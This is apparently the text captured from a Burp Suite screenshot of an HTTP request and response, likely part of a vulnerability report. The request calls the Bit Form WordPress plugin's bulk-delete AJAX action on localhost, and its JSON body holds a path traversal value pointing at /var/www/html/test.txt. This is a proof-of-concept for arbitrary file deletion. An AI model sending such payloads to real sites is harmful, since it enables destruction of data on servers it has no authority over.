 Send Cancel < > Target: http://localhost HTT
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php?action=
bitforms_bulk_delete_form_entries&_ajax_nonce=56951b1f2d
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/wp-admin/admin.php?page=bitform
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 89
10 Origin: http://localhost
11 Connection: keep-alive
12 Cookie: wordpress_86a9106ae65537651a8e456835b316ab=
wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5jo
qULpXwVLYr%7C2ed64b58bd1e6545e080831efa73208d7cd7a7d7db74f
82d917bf1d084221f56; wp-settings-time-1=1724314921;
wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_86a9106ae65537651a8e456835b316ab=
wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5jo
qULpXwVLYr%7Cc3ff3cd5203d9aa8bd10333b517737a257f01a675a570
1cfae83a2855c027d65; PHPSESSID=btmj60280414pvpn1970aan8n7
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"formID":"1",
"entries":[
"../../../../../../../../../../../../../var/www/html/t
est.txt"
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 411 Length Required
2 Date: Thu, 22 Aug 2024 11:22:47 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Access-Control-Allow-Origin: http://localhost
6 Access-Control-Allow-Credentials: true
7 X-Robots-Tag: noindex
8 X-Content-Type-Options: nosniff
9 Expires: Wed, 11 Jan 1984 05:00:00 GMT
10 Cache-Control: no-cache, must-revalidate, max-age=0,
no-store, private
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 54
14 Connection: close
15 Content-Type: application/json; charset=UTF-8
16
17 {
"success":false,
"data":"Form entry deletion failed."
}